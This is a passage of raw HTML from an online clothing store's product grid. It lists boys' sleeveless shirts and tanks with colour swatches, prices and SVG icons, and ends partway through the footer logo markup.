2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/shirts_and_tops/heatgear_boys_sleeveless/1368511.html?dwvar_1368511_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/heatgear_boys_sleeveless/1368511.html?dwvar_1368511_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-035" href="/en-us/p/shirts_and_tops/heatgear_boys_sleeveless/1368511.html?dwvar_1368511_color=035"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/shirts_and_tops/heatgear_boys_sleeveless/1368511.html?dwvar_1368511_size=YLG&amp;dwvar_1368511_color=100"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>Best Seller</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/heatgear_boys_sleeveless/1368511.html?dwvar_1368511_size=YLG&amp;dwvar_1368511_color=100">HeatGear®</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Sleeveless</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $25</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6007590-391-YLG-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html?dwvar_6007590_size=YLG&amp;dwvar_6007590_color=391"><img alt="UA Tech™ Hybrid Print" title="UA Tech™ Hybrid Print" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6007590-391_HF?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Tech™ Hybrid Print" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_93b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_93b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_93b9bsnpfivddiuqivb_"><span id="_R_93b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 7" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-391" href="/en-us/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html?dwvar_6007590_color=391"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCE6A4"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCE6A4"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html?dwvar_6007590_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-025" href="/en-us/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html?dwvar_6007590_color=025"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#515659"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Orange" title="View Color Orange-847" href="/en-us/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html?dwvar_6007590_color=847"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EB5649"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EB5649"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-494" href="/en-us/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html?dwvar_6007590_color=494"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#98D2E2"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#98D2E2"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html?dwvar_6007590_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-011" href="/en-us/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html?dwvar_6007590_color=011"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="7 colors available" href="/en-us/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html?dwvar_6007590_size=YLG&amp;dwvar_6007590_color=391"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCE6A4"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCE6A4"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#515659"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+4</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_tech_hybrid_print_boys_tank/6007590.html?dwvar_6007590_size=YLG&amp;dwvar_6007590_color=391">UA Tech™ Hybrid Print</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Tank</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 